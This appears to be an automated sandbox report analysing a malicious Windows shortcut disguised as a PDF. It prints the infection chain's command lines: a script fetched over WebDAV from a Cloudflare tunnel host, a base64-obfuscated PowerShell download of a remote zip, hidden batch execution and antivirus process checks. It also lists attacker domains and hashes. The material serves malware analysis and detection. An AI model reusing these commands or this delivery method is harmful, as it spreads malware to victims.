| download: | /6YSABSAJSA/RE_0015_04_4KDJN48012JKSA_pdf.lnk |
| Full analysis: | https://app.any.run/tasks/d4c8d246-8ae0-4b03-be2e-13c3b42799b1 |
| Verdict: | Malicious activity |
| Analysis date: | April 17, 2025, 18:18:24 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-ms-shortcut |
| File info: | MS Windows shortcut, Points to a file or directory, Has Working directory, Icon number=11, Unicoded, HasEnvironment, HasExpIcon "%ProgramFiles(x86)%\Microsoft\Edge\Application\msedge.exe", EnableTargetMetadata, Archive, ctime=Wed Apr 16 04:01:22 2025, atime=Wed Apr 16 03:55:05 2025, mtime=Wed Apr 16 03:55:05 2025, length=114, window=showminnoactive, LinkInfoSize 0x73, LinkInfoHeaderSize 0x1c, CommonNetworkRelativeLinkAndPathSuffix, CommonNetworkRelativeLinkOffset 0x1c, CommonPathSuffixOffset 0x6b, CommonPathSuffixOffsetUnicode 0x2 |
| MD5: | 874CB85C739EBA5C4EAB5A02B9077827 |
| SHA1: | 5A9A2E3C082E92E27D33AAB5F5C44ADA8D2972F6 |
| SHA256: | F50FC031BC43C21F171939265EDC1FF37B2AA7FBD29921C51385D9A3CA1B8830 |
| SSDEEP: | 48:8G5WddmR85KvJJtN2XuH8fRHOU2JibeU2:8G5Sigucfh7Ci/ |
MALICIOUS
Copies file to a new location (SCRIPT)
- wscript.exe (PID: 7424)
Run PowerShell with an invisible window
- powershell.exe (PID: 7796)
Antivirus name has been found in the command line (generic signature)
- tasklist.exe (PID: 8084)
- find.exe (PID: 2140)
- find.exe (PID: 8104)
- tasklist.exe (PID: 4812)
SUSPICIOUS
SMB connection has been detected (probably for file transfer)
- explorer.exe (PID: 5492)
Remote file execution via WebDAV
- wscript.exe (PID: 7424)
Abuses WebDav for code execution
- svchost.exe (PID: 1672)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 7424)
Uses RUNDLL32.EXE to load library
- svchost.exe (PID: 1672)
Runs shell command (SCRIPT)
- wscript.exe (PID: 7424)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 7424)
- powershell.exe (PID: 7796)
Executing commands from a ".bat" file
- wscript.exe (PID: 7424)
- powershell.exe (PID: 7796)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 7732)
- cmd.exe (PID: 8020)
Starts process via Powershell
- powershell.exe (PID: 7796)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 7224)
Get information on the list of running processes
- cmd.exe (PID: 8020)
INFO
Checks proxy server information
- explorer.exe (PID: 5492)
- powershell.exe (PID: 7224)
Reads Microsoft Office registry keys
- explorer.exe (PID: 5492)
Creates files or folders in the user directory
- explorer.exe (PID: 5492)
Reads the software policy settings
- explorer.exe (PID: 5492)
Reads security settings of Internet Explorer
- explorer.exe (PID: 5492)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7224)
Disables trace logs
- powershell.exe (PID: 7224)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 7224)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | LinkInfo, WorkingDir, IconFile, Unicode, ExpString, ExpIcon, TargetMetadata |
|---|---|
| FileAttributes: | Archive |
| CreateDate: | 2025:04:16 04:01:22+00:00 |
| AccessDate: | 2025:04:16 03:55:05+00:00 |
| ModifyDate: | 2025:04:16 03:55:05+00:00 |
| TargetFileSize: | 114 |
| IconIndex: | 11 |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |

| NetName: | \\MARKETS-ZIP-TASKS-DOVER.TRYCLOUDFLARE.COM@SSL\DAVWWWROOT |
| NetProviderType: | DAV |
| WorkingDirectory: | C:\Users\Administrator\Pictures |
| IconFileName: | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe |
Total processes
144
Monitored processes
14
Malicious processes
5
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1672 | C:\WINDOWS\system32\svchost.exe -k LocalService -p -s WebClient | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: LOCAL SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2140 | find /i "avgui.exe" | C:\Windows\System32\find.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (grep) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4812 | tasklist /FI "IMAGENAME eq avgui.exe" | C:\Windows\System32\tasklist.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Lists the current running tasks Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5492 | C:\WINDOWS\Explorer.EXE | C:\Windows\explorer.exe | — | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Version: 10.0.19041.3758 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7224 | powershell -Command "irm ([Text.Encoding]::UTF8.GetString([Convert]::FromBase64String('aHR0cHM6Ly9oZXJlLWVsaW1pbmF0ZS1qdWR5LXpvbG9mdC50cnljbG91ZGZsYXJlLmNvbS9iYWIuemlw'))) -OutFile 'C:\Users\admin\Downloads\downloaded.zip' -ErrorAction Stop" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7424 | "C:\WINDOWS\System32\WScript.exe" "\\markets-zip-tasks-dover.trycloudflare.com@SSL\DavWWWRoot\ken.wsh" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 7732 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\hen.bat" " | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7740 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7796 | powershell -windowstyle hidden -command "Start-Process cmd -ArgumentList '/c \"C:\Users\admin\AppData\Local\Temp\hen.bat\" hidden' -WindowStyle Hidden" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
12 330
Read events
12 319
Write events
10
Delete events
1
Modification events
| (PID) Process: | (5492) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Security and Maintenance\Checks\{C8E6F269-B90A-4053-A3BE-499AFCEC98C4}.check.0 |
| Operation: | write | Name: | CheckSetting |
Value: 23004100430042006C006F006200000000000000000000000100000072002E0070006E00 | |||
| (PID) Process: | (5492) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\Shell\Bags\1\Desktop |
| Operation: | write | Name: | IconLayouts |
Value: 00000000000000000000000000000000030001000100010013000000000000002C000000000000003A003A007B00360034003500460046003000340030002D0035003000380031002D0031003000310042002D0039004600300038002D003000300041004100300030003200460039003500340045007D003E002000200000001000000000000000430043006C00650061006E00650072002E006C006E006B003E0020007C0000001500000000000000410064006F006200650020004100630072006F006200610074002E006C006E006B003E0020007C0000000F00000000000000460069007200650066006F0078002E006C006E006B003E0020007C000000150000000000000047006F006F0067006C00650020004300680072006F006D0065002E006C006E006B003E0020007C000000180000000000000056004C00430020006D006500640069006100200070006C0061007900650072002E006C006E006B003E0020007C00000016000000000000004D006900630072006F0073006F0066007400200045006400670065002E006C006E006B003E0020007C0000000D0000000000000053006B007900700065002E006C006E006B003E0020007C00000013000000000000006100620069006C006900740079006A0075006E0065002E006A00700067003E00200020000000170000000000000061006C00740068006F00750067006800620072006F0077007300650072002E0070006E0067003E00200020000000160000000000000066006100630074006F007200730063006F006C006C006500670065002E0070006E0067003E002000200000000F00000000000000660069006E0065007400720079002E007200740066003E0020002000000012000000000000006D00650074006F007500740073006900640065002E0070006E0067003E00200020000000160000000000000070006500720073006F006E0061006C007000720065007400740079002E007200740066003E00200020000000130000000000000070006F006C00690074006900630073006600690074002E006A00700067003E002000200000001900000000000000700072006F00640075006300740069006F006E0069006E00730074006500610064002E0070006E0067003E00200020000000150000000000000072006500730075006C007400730063006C00690065006E0074002E007200740066003E002000200000001300000000000000730068006F00650073006D006F00740069006F006E002E0070006E0067003E002000200000002500000000000000520045005F0030003000310035005F00300034005F0034004B0044004A004E00340038003000310032004A004B00530041005F007000640066002E006C006E006B003E00200020000000010000000000000002000100000000000000000001000000000000000200010000000000000000001100000006000000010000001300000000000000000000000000000000000000803F0000004008000000803F0000404009000000803F000080400A000000803F0000A0400B0000000040000000000C00000000400000803F0D0000000040000000400E0000000040000040400F0000000040000080401000000000400000A0401100000000000000803F0100000000000000004002000000000000004040030000000000000080400400000000000000A04005000000803F0000000006000000803F0000803F070000004040000000001200 | |||
| (PID) Process: | (5492) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\Shell\Bags\1\Desktop |
| Operation: | write | Name: | IconNameVersion |
Value: 1 | |||
| (PID) Process: | (5492) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\OneDrive\Accounts |
| Operation: | write | Name: | LastUpdate |
Value: F645016800000000 | |||
| (PID) Process: | (5492) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Search |
| Operation: | write | Name: | InstalledWin32AppsRevision |
Value: {41600F3E-0D35-41B7-A441-C91B3476A99A} | |||
| (PID) Process: | (5492) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.wsh\OpenWithProgids |
| Operation: | write | Name: | WSHFile |
Value: | |||
| (PID) Process: | (5492) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\5\ApplicationViewManagement\W32:00000000000402CC |
| Operation: | write | Name: | VirtualDesktop |
Value: 1000000030304456BFA0DB55E4278845B426357D5B5F97B3 | |||
| (PID) Process: | (5492) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\5\ApplicationViewManagement\W32:00000000000402CC |
| Operation: | delete key | Name: | (default) |
Value: | |||
Executable files
0
Suspicious files
1
Text files
8
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7796 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_4wpe2lt2.42k.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1672 | svchost.exe | C:\Windows\ServiceProfiles\LocalService\AppData\Local\Temp\TfsStore\Tfs_DAV\{C349E4D8-B64C-4855-B960-800834425A26}.bat | text | |
MD5:558D19FFD6AD4348432CD6A1E1163E2E | SHA256:B8D091E6BEF74D4EDA3FAD7A8902EE49D23248167C38A783CBE07B081CDD30AC | |||
| 7796 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:032B5861AE02EEF9BB6C8385C2F66CC0 | SHA256:CF2F512B415C6B0880848FF6526293BE396D7C780AF63F10B150BB2CFE5AA998 | |||
| 7796 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_2dcac34b.are.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7224 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_3phzqhrw.kar.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7224 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_gekjuknt.ble.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1672 | svchost.exe | C:\Windows\ServiceProfiles\LocalService\AppData\Local\Temp\TfsStore\Tfs_DAV\{F2FBF646-5A15-46FB-821B-596D8A8A7B43}.wsf | xml | |
MD5:6632B60DD38F1618B52FCBECC455EBF3 | SHA256:FDF01959DC38FAF3428DDEBEC877F814C26E90EBA4652341EDE8B3608531AD53 | |||
| 1672 | svchost.exe | C:\Windows\ServiceProfiles\LocalService\AppData\Local\Temp\TfsStore\Tfs_DAV\{D770DD7F-990F-4018-A54F-E0ED85735498}.wsh | text | |
MD5:8AAA430EB61FF8B399B54BB6355B647D | SHA256:225DBD763D0898B768D3E2793671DE3F0CCE211779665B846D1AF6C675B5F665 | |||
| 7424 | wscript.exe | C:\Users\admin\AppData\Local\Temp\hen.bat | text | |
MD5:558D19FFD6AD4348432CD6A1E1163E2E | SHA256:B8D091E6BEF74D4EDA3FAD7A8902EE49D23248167C38A783CBE07B081CDD30AC | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
31
DNS requests
14
Threats
16
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1672 | svchost.exe | PROPFIND | 207 | 104.16.230.132:80 | http://markets-zip-tasks-dover.trycloudflare.com/1EGBSAKA/RE_09JUKS74392048_pdf.wsf | unknown | — | — | whitelisted |
1672 | svchost.exe | OPTIONS | 200 | 104.16.230.132:80 | http://markets-zip-tasks-dover.trycloudflare.com/1EGBSAKA | unknown | — | — | whitelisted |
1672 | svchost.exe | PROPFIND | 207 | 104.16.230.132:80 | http://markets-zip-tasks-dover.trycloudflare.com/1EGBSAKA | unknown | — | — | whitelisted |
1672 | svchost.exe | PROPFIND | 207 | 104.16.230.132:80 | http://markets-zip-tasks-dover.trycloudflare.com/1EGBSAKA | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.16.241.19:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1672 | svchost.exe | PROPFIND | 207 | 104.16.230.132:80 | http://markets-zip-tasks-dover.trycloudflare.com/ | unknown | — | — | whitelisted |
1672 | svchost.exe | PROPFIND | 207 | 104.16.230.132:80 | http://markets-zip-tasks-dover.trycloudflare.com/1EGBSAKA/RE_09JUKS74392048_pdf.wsf | unknown | — | — | whitelisted |
1672 | svchost.exe | PROPFIND | 207 | 104.16.230.132:80 | http://markets-zip-tasks-dover.trycloudflare.com/1EGBSAKA/RE_09JUKS74392048_pdf.wsf | unknown | — | — | whitelisted |
1672 | svchost.exe | GET | 200 | 104.16.230.132:80 | http://markets-zip-tasks-dover.trycloudflare.com/1EGBSAKA/RE_09JUKS74392048_pdf.wsf | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 2.16.241.19:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5492 | explorer.exe | 104.16.230.132:443 | markets-zip-tasks-dover.trycloudflare.com | CLOUDFLARENET | — | whitelisted |
1672 | svchost.exe | 104.16.230.132:443 | markets-zip-tasks-dover.trycloudflare.com | CLOUDFLARENET | — | whitelisted |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.160.130:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1672 | svchost.exe | 104.16.230.132:80 | markets-zip-tasks-dover.trycloudflare.com | CLOUDFLARENET | — | whitelisted |
6544 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
markets-zip-tasks-dover.trycloudflare.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
here-eliminate-judy-zoloft.trycloudflare.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to Commonly Abused Cloudflare Domain (trycloudflare .com) |
5492 | explorer.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
2196 | svchost.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Cloudflare Tunnel (TryCloudflare) |
5492 | explorer.exe | Misc activity | ET INFO Observed trycloudflare .com Domain in TLS SNI |
1672 | svchost.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
1672 | svchost.exe | Misc activity | ET INFO Observed trycloudflare .com Domain in TLS SNI |
1672 | svchost.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
1672 | svchost.exe | Misc activity | ET INFO Observed trycloudflare .com Domain in TLS SNI |
2196 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to Commonly Abused Cloudflare Domain (trycloudflare .com) |
2196 | svchost.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Cloudflare Tunnel (TryCloudflare) |